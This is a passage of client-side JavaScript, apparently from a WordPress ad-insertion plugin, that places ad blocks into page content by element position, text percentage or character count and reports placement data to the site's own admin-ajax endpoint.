                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://bg.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
